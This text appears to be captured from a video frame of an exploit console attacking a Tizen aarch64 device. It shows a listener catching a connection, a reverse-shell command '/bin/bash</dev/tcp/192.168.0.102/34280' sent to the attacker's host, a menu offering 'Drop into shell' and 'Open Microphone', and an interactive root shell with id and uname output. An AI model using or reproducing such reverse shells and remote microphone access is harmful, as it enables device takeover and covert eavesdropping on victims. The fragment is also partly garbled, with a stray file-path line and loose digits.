 0 audio
[+] Waiting for connections on 0.0.0.0:34280: Got connection from 192.168.0.101 on port 59626
[*] Handle = 0048
[*] DCID = 40
[*] Executing command '/bin/bash -c /bin/bash</dev/tcp/192.168.0.102/34280'
[*] Total payload length: 940
[?] Select an action:
1> 1) Drop into shell
2) Open Microphone
3) Quit
[+] Trying to bind to 0.0.0.0 on port 0: Done
[+] Waiting for connections on 0.0.0.0:38863: Got connection from 192.168.0.101 on port 58154
[*] Switching to interactive mode
bash-3.2# id
id
uid=0(root) gid=0(root)
bash-3.2# uname -a
uname -a
Linux localhost 3.18.14 #1-Tizen SMP PREEMPT Fri Nov 4 04:05:42 UTC 2016 aarch64 GNU/Linux
bash-3.2#
[*] Interrupted
[?] Select an action:
1) Drop into shell
2) Open Microphone
3) Quit
12
23